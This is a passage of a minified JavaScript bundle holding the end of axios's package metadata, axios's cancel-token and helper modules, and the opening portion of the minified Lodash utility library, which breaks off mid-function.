Zabriskie",license:"MIT",bugs:{url:"https://github.com/axios/axios/issues"},homepage:"https://axios-http.com",devDependencies:{coveralls:"^3.0.0","es6-promise":"^4.2.4",grunt:"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1",karma:"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2",minimist:"^1.2.0",mocha:"^8.2.1",sinon:"^4.5.0","terser-webpack-plugin":"^4.2.3",typescript:"^4.0.5","url-search-params":"^0.10.0",webpack:"^4.44.2","webpack-dev-server":"^3.11.0"},browser:{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},jsdelivr:"dist/axios.min.js",unpkg:"dist/axios.min.js",typings:"./index.d.ts",dependencies:{"follow-redirects":"^1.14.0"},bundlesize:[{path:"./dist/axios.min.js",threshold:"5kB"}]}},function(t,e,n){"use strict";var r=n(335);function i(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(t){e=t});var n=this;t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,n){"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},function(t,e,n){(function(t,r){var i;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var o,s=200,a="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",c="Expected a function",u="Invalid `variable` option passed into `_.template`",l="__lodash_hash_undefined__",f=500,h="__lodash_placeholder__",p=1,d=2,v=4,m=1,g=2,y=1,b=2,_=4,w=8,S=16,O=32,E=64,x=128,k=256,j=512,C=30,P="...",A=800,I=16,T=1,L=2,D=1/0,N=9007199254740991,M=1.7976931348623157e308,F=NaN,R=4294967295,B=R-1,$=R>>>1,U=[["ary",x],["bind",y],["bindKey",b],["curry",w],["curryRight",S],["flip",j],["partial",O],["partialRight",E],["rearg",k]],z="[object Arguments]",H="[object Array]",q="[object AsyncFunction]",W="[object Boolean]",V="[object Date]",K="[object DOMException]",G="[object Error]",Y="[object Function]",J="[object GeneratorFunction]",X="[object Map]",Z="[object Number]",Q="[object Null]",tt="[object Object]",et="[object Proxy]",nt="[object RegExp]",rt="[object Set]",it="[object String]",ot="[object Symbol]",st="[object Undefined]",at="[object WeakMap]",ct="[object WeakSet]",ut="[object ArrayBuffer]",lt="[object DataView]",ft="[object Float32Array]",ht="[object Float64Array]",pt="[object Int8Array]",dt="[object Int16Array]",vt="[object Int32Array]",mt="[object Uint8Array]",gt="[object Uint8ClampedArray]",yt="[object Uint16Array]",bt="[object Uint32Array]",_t=/\b__p \+= '';/g,wt=/\b(__p \+=) '' \+/g,St=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ot=/&(?:amp|lt|gt|quot|#39);/g,Et=/[&<>"']/g,xt=RegExp(Ot.source),kt=RegExp(Et.source),jt=/<%-([\s\S]+?)%>/g,Ct=/<%([\s\S]+?)%>/g,Pt=/<%=([\s\S]+?)%>/g,At=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,It=/^\w*$/,Tt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Lt=/[\\^$.*+?()[\]{}|]/g,Dt=RegExp(Lt.source),Nt=/^\s+/,Mt=/\s/,Ft=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Rt=/\{\n\/\* \[wrapped with (.+)\] \*/,Bt=/,? & /,$t=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ut=/[()=,{}\[\]\/\s]/,zt=/\\(\\)?/g,Ht=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,qt=/\w*$/,Wt=/^[-+]0x[0-9a-f]+$/i,Vt=/^0b[01]+$/i,Kt=/^\[object .+?Constructor\]$/,Gt=/^0o[0-7]+$/i,Yt=/^(?:0|[1-9]\d*)$/,Jt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Xt=/($^)/,Zt=/['\n\r\u2028\u2029\\]/g,Qt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",te="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ee="[\\ud800-\\udfff]",ne="["+te+"]",re="["+Qt+"]",ie="\\d+",oe="[\\u2700-\\u27bf]",se="[a-z\\xdf-\\xf6\\xf8-\\xff]",ae="[^\\ud800-\\udfff"+te+ie+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ce="\\ud83c[\\udffb-\\udfff]",ue="[^\\ud800-\\udfff]",le="(?:\\ud83c[\\udde6-\\uddff]){2}",fe="[\\ud800-\\udbff][\\udc00-\\udfff]",he="[A-Z\\xc0-\\xd6\\xd8-\\xde]",pe="(?:"+se+"|"+ae+")",de="(?:"+he+"|"+ae+")",ve="(?:"+re+"|"+ce+")"+"?",me="[\\ufe0e\\ufe0f]?"+ve+("(?:\\u200d(?:"+[ue,le,fe].join("|")+")[\\ufe0e\\ufe0f]?"+ve+")*"),ge="(?:"+[oe,le,fe].join("|")+")"+me,ye="(?:"+[ue+re+"?",re,le,fe,ee].join("|")+")",be=RegExp("['’]","g"),_e=RegExp(re,"g"),we=RegExp(ce+"(?="+ce+")|"+ye+me,"g"),Se=RegExp([he+"?"+se+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ne,he,"$"].join("|")+")",de+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ne,he+pe,"$"].join("|")+")",he+"?"+pe+"+(?:['’](?:d|ll|m|re|s|t|ve))?",he+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ie,ge].join("|"),"g"),Oe=RegExp("[\\u200d\\ud800-\\udfff"+Qt+"\\ufe0e\\ufe0f]"),Ee=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,xe=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ke=-1,je={};je[ft]=je[ht]=je[pt]=je[dt]=je[vt]=je[mt]=je[gt]=je[yt]=je[bt]=!0,je[z]=je[H]=je[ut]=je[W]=je[lt]=je[V]=je[G]=je[Y]=je[X]=je[Z]=je[tt]=je[nt]=je[rt]=je[it]=je[at]=!1;var Ce={};Ce[z]=Ce[H]=Ce[ut]=Ce[lt]=Ce[W]=Ce[V]=Ce[ft]=Ce[ht]=Ce[pt]=Ce[dt]=Ce[vt]=Ce[X]=Ce[Z]=Ce[tt]=Ce[nt]=Ce[rt]=Ce[it]=Ce[ot]=Ce[mt]=Ce[gt]=Ce[yt]=Ce[bt]=!0,Ce[G]=Ce[Y]=Ce[at]=!1;var Pe={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Ae=parseFloat,Ie=parseInt,Te="object"==typeof t&&t&&t.Object===Object&&t,Le="object"==typeof self&&self&&self.Object===Object&&self,De=Te||Le||Function("return this")(),Ne="object"==typeof e&&e&&!e.nodeType&&e,Me=Ne&&"object"==typeof r&&r&&!r.nodeType&&r,Fe=Me&&Me.exports===Ne,Re=Fe&&Te.process,Be=function(){try{var t=Me&&Me.require&&Me.require("util").types;return t||Re&&Re.binding&&Re.binding("util")}catch(t){}}(),$e=Be&&Be.isArrayBuffer,Ue=Be&&Be.isDate,ze=Be&&Be.isMap,He=Be&&Be.isRegExp,qe=Be&&Be.isSet,We=Be&&Be.isTypedArray;function Ve(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function Ke(t,e,n,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var s=t[i];e(r,s,n(s),t)}return r}function Ge(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Ye(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Je(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Xe(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var s=t[n];e(s,n,t)&&(o[i++]=s)}return o}function Ze(t,e){return!!(null==t?0:t.length)&&un(t,e,0)>-1}function Qe(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function tn(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function en(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function nn(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function rn(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function on(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var sn=pn("length");function an(t,e,n){var r;return n(t,function(t,n,i){if(e(t,n,i))return r=n,!1}),r}function cn(t,e,n,r){for(var i=t.length,o=n+(r?1:-1);r?o--:++o<i;)if(e(t[o],o,t))return o;return-1}function un(t,e,n){return e==e?function(t,e,n){var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,n):cn(t,fn,n)}function ln(t,e,n,r){for(var i=n-1,o=t.length;++i<o;)if(r(t[i],e))return i;return-1}function fn(t){return t!=t}function hn(t,e){var n=null==t?0:t.length;return n?mn(t,e)/n:F}function pn(t){return function(e){return null==e?o:e[t]}}function dn(t){return function(e){return null==t?o:t[e]}}function vn(t,e,n,r,i){return i(t,function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)}),n}function mn(t,e){for(var n,r=-1,i=t.length;++r<i;){var s=e(t[r]);s!==o&&(n=n===o?s:n+s)}return n}function gn(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function yn(t){return t?t.slice(0,Nn(t)+1).replace(Nt,""):t}function bn(t){return function(e){return t(e)}}function _n(t,e){return tn(e,function(e){return t[e]})}function wn(t,e){return t.has(e)}function Sn(t,e){for(var n=-1,r=t.length;++n<r&&un(e,t[n],0)>-1;);return n}function On(t,e){for(var n=t.length;n--&&un(e,t[n],0)>-1;);return n}var En=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),xn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function kn(t){return"\\"+Pe[t]}function jn(t){return Oe.test(t)}function Cn(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function Pn(t,e){return function(n){return t(e(n))}}function An(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var s=t[n];s!==e&&s!==h||(t[n]=h,o[i++]=n)}return o}function In(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function Tn(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function Ln(t){return jn(t)?function(t){var e=we.lastIndex=0;for(;we.test(t);)++e;return e}(t):sn(t)}function Dn(t){return jn(t)?function(t){return t.match(we)||[]}(t):function(t){return t.split("")}(t)}function Nn(t){for(var e=t.length;e--&&Mt.test(t.charAt(e)););return e}var Mn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Fn=function t(e){var n,r=(e=null==e?De:Fn.defaults(De.Object(),e,Fn.pick(De,xe))).Array,i=e.Date,Mt=e.Error,Qt=e.Function,te=e.Math,ee=e.Object,ne=e.RegExp,re=e.String,ie=e.TypeError,oe=r.prototype,se=Qt.prototype,ae=ee.prototype,ce=e["__core-js_shared__"],ue=se.toString,le=ae.hasOwnProperty,fe=0,he=(n=/[^.]+$/.exec(ce&&ce.keys&&ce.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",pe=ae.toString,de=ue.call(ee),ve=De._,me=ne("^"+ue.call(le).replace(Lt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ge=Fe?e.Buffer:o,ye=e.Symbol,we=e.Uint8Array,Oe=ge?ge.allocUnsafe:o,Pe=Pn(ee.getPrototypeOf,ee),Te=ee.create,Le=ae.propertyIsEnumerable,Ne=oe.splice,Me=ye?ye.isConcatSpreadable:o,Re=ye?ye.iterator:o,Be=ye?ye.toStringTag:o,sn=function(){try{var t=Uo(ee,"defineProperty");return t({},"",{}),t}catch(t){}}(),dn=e.clearTimeout!==De.clearTimeout&&e.clearTimeout,Rn=i&&i.now!==De.Date.now&&i.now,Bn=e.setTimeout!==De.setTimeout&&e.setTimeout,$n=te.ceil,Un=te.floor,zn=ee.getOwnPropertySymbols,Hn=ge?ge.isBuffer:o,qn=e.isFinite,Wn=oe.join,Vn=Pn(ee.keys,ee),Kn=te.max,Gn=te.min,Yn=i.now,Jn=e.parseInt,Xn=te.random,Zn=oe.reverse,Qn=Uo(e,"DataView"),tr=Uo(e,"Map"),er=Uo(e,"Promise"),nr=Uo(e,"Set"),rr=Uo(e,"WeakMap"),ir=Uo(ee,"create"),or=rr&&new rr,sr={},ar=ps(Qn),cr=ps(tr),ur=ps(er),lr=ps(nr),fr=ps(rr),hr=ye?ye.prototype:o,pr=hr?hr.valueOf:o,dr=hr?hr.toString:o;function vr(t){if(Aa(t)&&!ba(t)&&!(t instanceof br)){if(t instanceof yr)return t;if(le.call(t,"__wrapped__"))return ds(t)}return new yr(t)}var mr=function(){function t(){}return function(e){if(!Pa(e))return{};if(Te)return Te(e);t.prototype=e;var n=new t;return t.prototype=o,n}}();function gr(){}function yr(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=o}function br(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=R,this.__views__=[]}function _r(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function wr(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Sr(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Or(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new Sr;++e<n;)this.add(t[e])}function Er(t){var e=this.__data__=new wr(t);this.size=e.size}function xr(t,e){var n=ba(t),r=!n&&ya(t),i=!n&&!r&&Oa(t),o=!n&&!r&&!i&&Ra(t),s=n||r||i||o,a=s?gn(t.length,re):[],c=a.length;for(var u in t)!e&&!le.call(t,u)||s&&("length"==u||i&&("offset"==u||"parent"==u)||o&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||Go(u,c))||a.push(u);return a}function kr(t){var e=t.length;return e?t[Oi(0,e-1)]:o}function jr(t,e){return ls(io(t),Mr(e,0,t.length))}function Cr(t){return ls(io(t))}function Pr(t,e,n){(n===o||va(t[e],n))&&(n!==o||e in t)||Dr(t,e,n)}function Ar(t,e,n){var r=t[e];le.call(t,e)&&va(r,n)&&(n!==o||e in t)||Dr(t,e,n)}function Ir(t,e){for(var n=t.length;n--;)if(va(t[n][0],e))return n;return-1}function Tr(t,e,n,r){return Ur(t,function(t,i,o){e(r,t,n(t),o)}),r}function Lr(t,e){return t&&oo(e,sc(e),t)}function Dr(t,e,n){"__proto__"==e&&sn?sn(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function Nr(t,e){for(var n=-1,i=e.length,s=r(i),a=null==t;++n<i;)s[n]=a?o:ec(t,e[n]);return s}function Mr(t,e,n){return t==t&&(n!==o&&(t=t<=n?t:n),e!==o&&(t=t>=e?t:e)),t}function Fr(t,e,n,r,i,s){var a,c=e&p,u=e&d,l=e&v;if(n&&(a=i?n(t,r,i,s):n(t)),a!==o)return a;if(!Pa(t))return t;var f=ba(t);if(f){if(a=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&le.call(t,"index")&&(n.index=t.index,n.input=t.input),n}(t),!c)return io(t,a)}else{var h=qo(t),m=h==Y||h==J;if(Oa(t))return Zi(t,c);if(h==tt||h==z||m&&!i){if(a=u||m?{}:Vo(t),!c)return u?function(t,e){return oo(t,Ho(t),e)}(t,function(t,e){return t&&oo(e,ac(e),t)}(a,t)):function(t,e){return oo(t,zo(t),e)}(t,Lr(a,t))}else{if(!Ce[h])return i?t:{};a=function(t,e,n){var r,i,o,s=t.constructor;switch(e){case ut:return Qi(t);case W:case V:return new s(+t);case lt:return function(t,e){var n=e?Qi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case ft:case ht:case pt:case dt:case vt:case mt:case gt:case yt:case bt:return to(t,n);case X:return new s;case Z:case it:return new s(t);case nt:return(o=new(i=t).constructor(i.source,qt.exec(i))).lastIndex=i.lastIndex,o;case rt:return new s;case ot:return r=t,pr?ee(pr.call(r)):{}}}(t,h,c)}}s||(s=new Er);var g=s.get(t);if(g)return g;s.set(t,a),Na(t)?t.forEach(function(r){a.add(Fr(r,e,n,r,t,s))}):Ia(t)&&t.forEach(function(r,i){a.set(i,Fr(r,e,n,i,t,s))});var y=f?o:(l?u?Do:Lo:u?ac:sc)(t);return Ge(y||t,function(r,i){y&&(r=t[i=r]),Ar(a,i,Fr(r,e,n,i,t,s))}),a}function Rr(t,e,n){var r=n.length;if(null==t)return!r;for(t=ee(t);r--;){var i=n[r],s=e[i],a=t[i];if(a===o&&!(i in t)||!s(a))return!1}return!0}function Br(t,e,n){if("function"!=typeof t)throw new ie(c);return ss(function(){t.apply(o,n)},e)}function $r(t,e,n,r){var i=-1,o=Ze,a=!0,c=t.length,u=[],l=e.length;if(!c)return u;n&&(e=tn(e,bn(n))),r?(o=Qe,a=!1):e.length>=s&&(o=wn,a=!1,e=new Or(e));t:for(;++i<c;){var f=t[i],h=null==n?f:n(f);if(f=r||0!==f?f:0,a&&h==h){for(var p=l;p--;)if(e[p]===h)continue t;u.push(f)}else o(e,h,r)||u.push(f)}return u}vr.templateSettings={escape:jt,evaluate:Ct,interpolate:Pt,variable:"",imports:{_:vr}},vr.prototype=gr.prototype,vr.prototype.constructor=vr,yr.prototype=mr(gr.prototype),yr.prototype.constructor=yr,br.prototype=mr(gr.prototype),br.prototype.constructor=br,_r.prototype.clear=function(){this.__data__=ir?ir(null):{},this.size=0},_r.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},_r.prototype.get=function(t){var e=this.__data__;if(ir){var n=e[t];return n===l?o:n}return le.call(e,t)?e[t]:o},_r.prototype.has=function(t){var e=this.__data__;return ir?e[t]!==o:le.call(e,t)},_r.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=ir&&e===o?l:e,this},wr.prototype.clear=function(){this.__data__=[],this.size=0},wr.prototype.delete=function(t){var e=this.__data__,n=Ir(e,t);return!(n<0||(n==e.length-1?e.pop():Ne.call(e,n,1),--this.size,0))},wr.prototype.get=function(t){var e=this.__data__,n=Ir(e,t);return n<0?o:e[n][1]},wr.prototype.has=function(t){return Ir(this.__data__,t)>-1},wr.prototype.set=function(t,e){var n=this.__data__,r=Ir(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},Sr.prototype.clear=function(){this.size=0,this.__data__={hash:new _r,map:new(tr||wr),string:new _r}},Sr.prototype.delete=function(t){var e=Bo(this,t).delete(t);return this.size-=e?1:0,e},Sr.prototype.get=function(t){return Bo(this,t).get(t)},Sr.prototype.has=function(t){return Bo(this,t).has(t)},Sr.prototype.set=function(t,e){var n=Bo(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},Or.prototype.add=Or.prototype.push=function(t){return this.__data__.set(t,l),this},Or.prototype.has=function(t){return this.__data__.has(t)},Er.prototype.clear=function(){this.__data__=new wr,this.size=0},Er.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},Er.prototype.get=function(t){return this.__data__.get(t)},Er.prototype.has=function(t){return this.__data__.has(t)},Er.prototype.set=function(t,e){var n=this.__data__;if(n instanceof wr){var r=n.__data__;if(!tr||r.length<s-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Sr(r)}return n.set(t,e),this.size=n.size,this};var Ur=co(Yr),zr=co(Jr,!0);function Hr(t,e){var n=!0;return Ur(t,function(t,r,i){return n=!!e(t,r,i)}),n}function qr(t,e,n){for(var r=-1,i=t.length;++r<i;){var s=t[r],a=e(s);if(null!=a&&(c===o?a==a&&!Fa(a):n(a,c)))var c=a,u=s}return u}function Wr(t,e){var n=[];return Ur(t,function(t,r,i){e(t,r,i)&&n.push(t)}),n}function Vr(t,e,n,r,i){var o=-1,s=t.length;for(n||(n=Ko),i||(i=[]);++o<s;){var a=t[o];e>0&&n(a)?e>1?Vr(a,e-1,n,r,i):en(i,a):r||(i[i.length]=a)}return i}var Kr=uo(),Gr=uo(!0);function Yr(t,e){return t&&Kr(t,e,sc)}function Jr(t,e){return t&&Gr(t,e,sc)}function Xr(t,e){return Xe(e,function(e){return ka(t[e])})}function Zr(t,e){for(var n=0,r=(e=Gi(e,t)).length;null!=t&&n<r;)t=t[hs(e[n++])];return n&&n==r?t:o}function Qr(t,e,n){var r=e(t);return ba(t)?r:en(r,n(t))}function ti(t){return null==t?t===o?st:Q:Be&&Be in ee(t)?function(t){var e=le.call(t,Be),n=t[Be];try{t[Be]=o;var r=!0}catch(t){}var i=pe.call(t);return r&&(e?t[Be]=n:delete t[Be]),i}(t):function(t){return pe.call(t)}(t)}function ei(t,e){return t>e}function ni(t,e){return null!=t&&le.call(t,e)}function ri(t,e){return null!=t&&e in ee(t)}function ii(t,e,n){for(var i=n?Qe:Ze,s=t[0].length,a=t.length,c=a,u=r(a),l=1/0,f=[];c--;){var h=t[c];c&&e&&(h=tn(h,bn(e))),l=Gn(h.length,l),u[c]=!n&&(e||s>=120&&h.length>=120)?new Or(c&&h):o}h=t[0];var p=-1,d=u[0];t:for(;++p<s&&f.length<l;){var v=h[p],m=e?e(v):v;if(v=n||0!==v?v:0,!(d?wn(d,m):i(f,m,n))){for(c=a;--c;){var g=u[c];if(!(g?wn(g,m):i(t[c],m,n)))continue t}d&&d.push(m),f.push(v)}}return f}function oi(t,e,n){var r=null==(t=rs(t,e=Gi(e,t)))?t:t[hs(xs(e))];return null==r?o:Ve(r,t,n)}function si(t){return Aa(t)&&ti(t)==z}function ai(t,e,n,r,i){return t===e||(null==t||null==e||!Aa(t)&&!Aa(e)?t!=t&&e!=e:function(t,e,n,r,i,s){var a=ba(t),c=ba(e),u=a?H:qo(t),l=c?H:qo(e),f=(u=u==z?tt:u)==tt,h=(l=l==z?tt:l)==tt,p=u==l;if(p&&Oa(t)){if(!Oa(e))return!1;a=!0,f=!1}if(p&&!f)return s||(s=new Er),a||Ra(t)?Io(t,e,n,r,i,s):function(t,e,n,r,i,o,s){switch(n){case lt:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case ut:return!(t.byteLength!=e.byteLength||!o(new we(t),new we(e)));case W:case V:case Z:return va(+t,+e);case G:return t.name==e.name&&t.message==e.message;case nt:case it:return t==e+"";case X:var a=Cn;case rt:var c=r&m;if(a||(a=In),t.size!=e.size&&!c)return!1;var u=s.get(t);if(u)return u==e;r|=g,s.set(t,e);var l=Io(a(t),a(e),r,i,o,s);return s.delete(t),l;case ot:if(pr)return pr.call(t)==pr.call(e)}return!1}(t,e,u,n,r,i,s);if(!(n&m)){var d=f&&le.call(t,"__wrapped__"),v=h&&le.call(e,"__wrapped__");if(d||v){var y=d?t.value():t,b=v?e.value():e;return s||(s=new Er),i(y,b,n,r,s)}}return!!p&&(s||(s=new Er),function(t,e,n,r,i,s){var a=n&m,c=Lo(t),u=c.length,l=Lo(e).length;if(u!=l&&!a)return!1;for(var f=u;f--;){var h=c[f];if(!(a?h in e:le.call(e,h)))return!1}var p=s.get(t),d=s.get(e);if(p&&d)return p==e&&d==t;var v=!0;s.set(t,e),s.set(e,t);for(var g=a;++f<u;){h=c[f];var y=t[h],b=e[h];if(r)var _=a?r(b,y,h,e,t,s):r(y,b,h,t,e,s);if(!(_===o?y===b||i(y,b,n,r,s):_)){v=!1;break}g||(g="constructor"==h)}if(v&&!g){var w=t.constructor,S=e.constructor;w!=S&&"constructor"in t&&"constructor"in e&&!("function"==typeof w&&w instanceof w&&"function"==typeof S&&S instanceof S)&&(v=!1)}return s.delete(t),s.delete(e),v}(t,e,n,r,i,s))}(t,e,n,r,ai,i))}function ci(t,e,n,r){var i=n.length,s=i,a=!r;if(null==t)return!s;for(t=ee(t);i--;){var c=n[i];if(a&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++i<s;){var u=(c=n[i])[0],l=t[u],f=c[1];if(a&&c[2]){if(l===o&&!(u in t))return!1}else{var h=new Er;if(r)var p=r(l,f,u,t,e,h);if(!(p===o?ai(f,l,m|g,r,h):p))return!1}}return!0}function ui(t){return!(!Pa(t)||he&&he in t)&&(ka(t)?me:Kt).test(ps(t))}function 